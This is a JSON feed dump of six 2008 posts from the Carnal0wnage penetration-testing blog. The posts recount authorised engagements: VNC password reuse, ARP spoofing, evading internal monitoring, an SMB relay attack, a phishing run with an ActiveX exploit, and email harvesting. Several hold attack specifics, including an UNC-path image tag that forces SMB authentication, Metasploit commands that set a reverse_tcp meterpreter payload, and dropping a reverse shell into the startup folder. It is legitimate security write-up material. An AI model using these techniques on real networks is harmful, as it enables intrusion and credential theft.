analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/day+in+the+life?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/day%20in%20the%20life"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/day+in+the+life\/-\/day+in+the+life?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1748102999164016134"},"published":{"$t":"2008-08-21T14:23:00.006-04:00"},"updated":{"$t":"2008-08-21T15:08:24.268-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VNC"}],"title":{"type":"text","$t":"Shared Passwords Giving Up The Goods"},"content":{"type":"html","$t":"Shared passwords, especially shared VNC password remind me of the straw house from the three little pigs...\u003Cbr \/\u003E\u003Cbr \/\u003EIn addition to the previous post on having the Domain Users group in the Enterprise Admins group (FTW!) on my last trip the organization had decided to use VNC for workstation management instead of Dameware\/Remote Desktop.\u003Cbr \/\u003E\u003Cbr \/\u003EWhy? I have no idea.  At least with RDP and Dameware you can force admins to use domain credentials to log in.  But for whatever reason they had chose to use VNC on their workstations, servers used RDP. The VNC sessions were password protected\u003Cbr \/\u003E\u003Cbr \/\u003EWell they had some sort of video feed linked to a webpage so people could watch the feeds from a single webpage.  A simple right click on the feed properties showed an un-obfuscated VNC password (even had a check box that could have starred it out...oops).  Surely the VNC properties for the feeds wouldn't be the same VNC for the workstations right?  Wrong, they were. Game over.  We could now log into all the workstations.  We were already Enterprise Admin and could psexec into the workstations but screen shots of watching people read their email just look so much better during the outbrief :-)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1748102999164016134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1748102999164016134","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1748102999164016134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1748102999164016134"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/08\/shared-passwords-giving-up-goods.html","title":"Shared Passwords Giving Up The Goods"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2561397261818164436"},"published":{"$t":"2008-08-18T09:14:00.004-04:00"},"updated":{"$t":"2008-08-21T13:40:02.861-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Day in the life of pentester #4"},"content":{"type":"html","$t":"Day in the life of a pentester.\u003Cbr \/\u003E\u003Cbr \/\u003EThis one is short and sweet.  Some things you probably shouldn't do.\u003Cbr \/\u003E\u003Cbr \/\u003E1. fail use clear text protocols\u003Cbr \/\u003E2. get caught not following your own password policies\u003Cbr \/\u003E\u0026amp; the best one\u003Cbr \/\u003E3. add your Domain Users group to the Enterprise Admins group...oops ;-)\u003Cbr \/\u003E\u003Cbr \/\u003EInternal test, some simple ARP Spoofing and LDAP query caught in plain text, RDP in, create a user account and add them to the appropriate admin group...done."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2561397261818164436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2561397261818164436","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2561397261818164436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2561397261818164436"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/08\/day-in-life-of-pentester-4.html","title":"Day in the life of pentester #4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5835485002958682979"},"published":{"$t":"2008-07-27T14:19:00.004-04:00"},"updated":{"$t":"2008-07-27T14:49:08.281-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scanning"}],"title":{"type":"text","$t":"The Importance Of Internal Monitoring"},"content":{"type":"html","$t":"So last assessment I got caught on the first internal port scan.  Seems that all the internal routing was done via static routes so when I tried to scan a subnet that wasn't being used those packets would hit the firewall and then create a syslog error which in turn would display on the big TV in the NOC.  Bummer for me...of course I didn't know this at the time, I just knew they saw me.\u003Cbr \/\u003E\u003Cbr \/\u003ESecond try.  I had 2 class B's to look at so I took one of the shells from the snapshot viewer exploit and had it ping .0 of every class C in the network range.  Whatever replied I took as a \"good\" subnet and if it didn't I marked it as not having anything listening and removed it from subsequent scans.  Did I miss some boxes? Probably...didn't matter in this case.\u003Cbr \/\u003E\u003Cbr \/\u003EArmed with my new ranges, minus off limit ones and dead ones, I started a new nmap scan looking for just a few ports that I had exploits for and let it roll at a blistering T2 pace.  It did its thing and finished like 40 hours later and then I did my thing trying to do some manual enumeration and exploitation.\u003Cbr \/\u003E\u003Cbr \/\u003EI upped the intensity as the week went on and never had any other trouble or any of my \"worker bees\" taken off line for misbehaving.  So all was good.\u003Cbr \/\u003E\u003Cbr \/\u003EAt the outbrief it was determined that I found a fatal flaw with their system that there was no  internal IDS monitoring for suspicious activity on the LAN.  Had their been I probably would have been seen again but they had figured that anyone getting into the network would make the same mistake I had made the first time and scan or try to exploit non-used networks and they would catch them.  I lucked out that 1) my ping sweep wasn't logged (should have been) or wasn't noticed after the fact and 2) I had more than one box on the LAN...I figured it was 50\/50 that I would get seen with the ping sweep and worst case it would lead back to one of their boxes and not mine.\u003Cbr \/\u003E\u003Cbr \/\u003ESo what's the point?  You need something watching your internal network even if its for the straight up blatant shit that could be happening.  Had something been in place they would have definitely caught later port scans, enumeration, and exploit attempts."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5835485002958682979\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5835485002958682979","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5835485002958682979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5835485002958682979"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/07\/importance-of-internal-monitoring.html","title":"The Importance Of Internal Monitoring"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3776071944205700810"},"published":{"$t":"2008-07-24T17:43:00.009-04:00"},"updated":{"$t":"2008-07-27T13:56:58.202-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"client side attacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"More On Leveraging Client-Side Exploits In Your Pentests--smb relay"},"content":{"type":"html","$t":"g0ne has a horseshoe, I never get as lucky as he did\/does on his pentests.  You can read about his latest one \u003Ca href=\"http:\/\/vmarve.blogspot.com\/2008\/07\/same-old-song-different-dance.html\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EI on the other hand always seem to have to work for it.  In addition to my little snapshotviewer code (\u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\/2008\/07\/leveraging-client-side-exploits-in-your.html\"\u003Eprevious post\u003C\/a\u003E) I threw in a smb_relay attack via metasploit.  This was to see if I could get lucky and catch some users doing the wrong thing like browsing the net or clicking on links in emails with admin credentials and to leverage our foothold we had gained with weak physical security (I now had a box on the local network).\u003Cbr \/\u003E\u003Cbr \/\u003EIf you unfamiliar with the exploit itself, here's the info from the module:\u003Cbr \/\u003E\u003Cbr \/\u003EDescription:\u003Cbr \/\u003EThis module will relay SMB authentication requests to another host, gaining access to an authenticated SMB session if successful. If the connecting user is an administrator and network logins are allowed to the target machine, this module will execute an arbitrary payload. To exploit this, the target system must try to authenticate to this module. The easiest way to force a SMB authentication attempt is by embedding a UNC path (\\\\SERVER\\SHARE) into a web page or email message. When the victim views the web page or email, their system will automatically connect to the server specified in the UNC share (the IP address of the system running this module) and attempt to authenticate. Unfortunately, this module is not able to clean up after itself. The service and payload file listed in the output will need to be manually removed after access has been gained. The service created by this tool uses a randomly chosen name and description, so the services list can become cluttered after repeated exploitation. The SMB authentication relay attack was first reported by Sir Dystic on March 31st, 2001 at @lanta.con in Atlanta, Georgia.\u003Cbr \/\u003E\u003Cbr \/\u003EReferences:\u003Cbr \/\u003Ehttp:\/\/en.wikipedia.org\/wiki\/SMBRelay\u003Cbr \/\u003Ehttp:\/\/www.microsoft.com\/technet\/sysinternals\/utilities\/psexec.mspx\u003Cbr \/\u003Ehttp:\/\/www.xfocus.net\/articles\/200305\/smbrelay.html\u003Cbr \/\u003E\u003Cbr \/\u003ESimple enough to execute, start msf as root (needed to bind to 139), select payload, embed smb code into email or website, send email, cross fingers and wait.\u003Cbr \/\u003E\u003Cbr \/\u003EThe last post asked for code so here you go:\u003Cbr \/\u003E\u003Cbr \/\u003Eimg src=\"\\\\networkIP\\share\\1.gif\"\u003Cbr \/\u003E\u003Cbr \/\u003Eyep, that's some l33t shit right there...\u003Cbr \/\u003E\u003Cbr \/\u003EFor those of you that are more visual learners, I did a video last year for chicagocon as a demo\u003Ca href=\"http:\/\/learnsecurityonline.com\/index.php?option=com_content\u0026amp;task=view\u0026amp;id=193\u0026amp;Itemid=66\"\u003E here\u003C\/a\u003E --smb_relay with reverse shell.\u003Cbr \/\u003E\u003Cbr \/\u003EIssues, and there were some.\u003Cbr \/\u003E\u003Cbr \/\u003E1. Most users wont have the permissions to actually create a service and run your payload, that's OK thats what the ActiveX attack was for.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Its messy, it leaves registry keys and executables on the box that \"someone\" will have to clean up.\u003Cbr \/\u003E\u003Cbr \/\u003E3.  My initial payload was a download and execute, which was supposed to grab the same .exe I was serving up for the ActiveX bug, for whatever reason that wasn't working (don't know why yet) so after a few failed attempts I switched to meterpreter payload.  That led to issue 4.\u003Cbr \/\u003E\u003Cbr \/\u003E4.  With the way the exploit works it creates and calls a service, evidently there are issues with this because the service wont correctly respond to Windows (like status, start, stop) so Windows kills it after a period of time.  Around 60 seconds for me.  That's a bummer. More info \u003Ca href=\"http:\/\/www.mail-archive.com\/framework-hackers@spool.metasploit.com\/msg00026.html\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Fix:  Thankfully there is a fix, but I found out about it after the fact.  Once you select meterpreter as your payload you get a AutoRunScript option.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emsf exploit(smb_relay) \u003E set PAYLOAD windows\/meterpreter\/reverse_tcp \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EPAYLOAD =\u003E windows\/meterpreter\/reverse_tcp\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emsf exploit(smb_relay) \u003E show advanced \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EModule advanced options:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EPayload advanced options (windows\/meterpreter\/reverse_tcp):\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E   Name           : AutoLoadStdapi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E   Current Setting: true\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E   Description    : Automatically load the Stdapi extension\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E   Name           : AutoRunScript\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E   Current Setting: \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E   Description    : Script to autorun on meterpreter session creation\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003Emigrate.rb, located in your meterpreter scripts directory will migrate to lsass by default, this should solve the shell dying on you problem. I haven't tested it though, but someone I trust told me this should solve the problem.\u003Cbr \/\u003E\u003Cbr \/\u003EThe patch in the above Framework-Hackers post may work as well, I haven't tried that either.\u003Cbr \/\u003E\u003Cbr \/\u003E5. After meterpreter not working  I moved to the 'ol standby of reverse shells which were stable and stuck around until I did what I needed to do and killed the session.\u003Cbr \/\u003E\u003Cbr \/\u003EI didn't get as lucky as g0ne.  Turned out that several admins had added their domain user account to the local admin group on their workstation, so while it allowed the exploit to succeed I didn't get any shells with (domain) elevated privs. :-(\u003Cbr \/\u003E\u003Cbr \/\u003EIts still a useful (internal) attack vector, add the smb_relay to now being able to most likely point any subdomain to an IP of your choosing with the new\u003Ca href=\"http:\/\/blog.metasploit.com\/2008\/07\/bailiwicked.html\"\u003E baliwicked metasploit auxiliary modules\u003C\/a\u003E and you can probably pull off a pretty good hack if you have local network access.  Gotta love exploitable \"features.\""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3776071944205700810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3776071944205700810","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3776071944205700810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3776071944205700810"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/07\/more-on-leveraging-client-side-exploits.html","title":"More On Leveraging Client-Side Exploits In Your Pentests--smb relay"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3693786176445444227"},"published":{"$t":"2008-07-23T23:55:00.007-04:00"},"updated":{"$t":"2008-07-27T13:56:17.604-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"client side attacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Leveraging Client-Side Exploits In Your Pentests"},"content":{"type":"html","$t":"Wrapping up a pentest this week and got to do a little \"user awareness training\" with the current and unpatched\u003Ca href=\"http:\/\/www.microsoft.com\/technet\/security\/advisory\/955179.mspx\"\u003E \u003Cspan class=\"rss:item\"\u003E\u003Cb\u003EActiveX Control for Microsoft Access Snapshot Viewer\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E exploit.  \u003Ca href=\"http:\/\/www.f-secure.com\/weblog\/archives\/00001472.html\"\u003EFsecure\u003C\/a\u003E has a little writeup on it as well as \u003Ca href=\"http:\/\/www.securityfocus.com\/bid\/30114\"\u003Esecurityfocus\u003C\/a\u003E with POC code.\u003Cbr \/\u003E\u003Cbr \/\u003EThis one is nice because its a auto download exploit.  You call the ActiveX control and it downloads the file you specify to the location you specify.  This is a great exploit from a user training perspective because you can make the binary as benign or dangerous as you want.  I of course shoved a reverse shell out over FBP (firewall bypass protocol aka TCP 443).\u003Cbr \/\u003E\u003Cbr \/\u003EDelivery is simple enough, you create an email with a link (see my metagoofil post if you need help gathering those emails) and ask politely for users with elevated permissions on the network to click on it.  You embed snapshot viewer code in that page, point the download location to somewhere fun like all users\/startup, and tail -f \/apache\/access.log to see who browses the site, who enables the activeX control (your users do know better right? or you do have your default IE settings to high right?) and who downloads your binary. If all goes well, after lunch you'll have your shell :-)\u003Cbr \/\u003E\u003Cbr \/\u003EPOC code from secfocus: \u003Ca href=\"http:\/\/downloads.securityfocus.com\/vulnerabilities\/exploits\/30114.html\"\u003Ehttp:\/\/downloads.securityfocus.com\/vulnerabilities\/exploits\/30114.html\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3693786176445444227\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3693786176445444227","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3693786176445444227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3693786176445444227"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/07\/leveraging-client-side-exploits-in-your.html","title":"Leveraging Client-Side Exploits In Your Pentests"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5524319713455814375"},"published":{"$t":"2008-07-17T21:39:00.008-04:00"},"updated":{"$t":"2009-04-12T15:51:34.486-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metagoofil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Lack of usable emails for your pentest got you down...metagoofil FTW!"},"content":{"type":"html","$t":"Hopefully a useful day in the life of a pentest post...\u003Cbr \/\u003E\u003Cbr \/\u003ESo there I was, trying to gather emails for our pentest.  The only problem is that we were doing an assessment of \u003Cspan style=\"font-style: italic;\"\u003Ecity.domain.com\u003C\/span\u003E but all the emails are listed as \u003Cspan style=\"font-style: italic;\"\u003E@domain.com.  \u003C\/span\u003E\u003Cspan\u003EJust for clarification, searching domain.com for email addresses wouldn't necessarily give me emails that were in scope, so I had to think of something.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003EFirst step was some google-fu of \"site:city.domain.com + @domain.com\" that brought in a few emails addresses in.  Next step was \u003Ca href=\"http:\/\/www.edge-security.com\/metagoofil.php\"\u003Emetagoofil\u003C\/a\u003E.  Metagoofil is awesome because it will download ms office, open office, and pdf documents from the domain you specify.  It will parse the metadata and give you a list of\u003Cspan style=\"font-weight: bold;\"\u003E \u003C\/span\u003Ethe\u003Cspan style=\"font-weight: bold;\"\u003E usernames\u003C\/span\u003E in the documents and the \u003Cspan style=\"font-weight: bold;\"\u003Epath\u003C\/span\u003E to where the document was saved.\u003Cbr \/\u003E\u003Cbr \/\u003EHow it works (images from the Edge-Security site)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"http:\/\/www.edge-security.com\/metagoofil\/metagoofil-process.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;\" src=\"http:\/\/www.edge-security.com\/metagoofil\/metagoofil-process.jpg\" alt=\"\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EIt downloads the documents to your local computer so you can view them for extra info gatherings.  It also gives you a nice little html page with the results.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"http:\/\/www.edge-security.com\/metagoofil\/metagoofil-res1.png\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;\" src=\"http:\/\/www.edge-security.com\/metagoofil\/metagoofil-res1.png\" alt=\"\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"http:\/\/www.edge-security.com\/metagoofil\/metagoofil-paths.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;\" src=\"http:\/\/www.edge-security.com\/metagoofil\/metagoofil-paths.jpg\" alt=\"\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EAfter that I took the possible usernames, put them in the proper naming convention for the domain, rocketed off my SE email and crossed my fingers.\u003Cbr \/\u003E\u003Cbr \/\u003EThe result?  Metagoofil for the win!  Overall I had about 160 possible email addresses, 20 actually made it to someone's inbox...sad face but not bad considering how I got the possibles.\u003Cbr \/\u003E\u003Cbr \/\u003E5 of the 20 opened it :-)\u003Cbr \/\u003E2 were forwarded (meaning the user that opened it was not initially emailed), 1 was from google, and 2 of the 5 were from metagoofil :-)\u003Cbr \/\u003E\u003Cbr \/\u003ENot bad if you ask me."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5524319713455814375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5524319713455814375","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5524319713455814375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5524319713455814375"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/07\/lack-of-usable-emails-for-your-pentest.html","title":"Lack of usable emails for your pentest got you down...metagoofil FTW!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
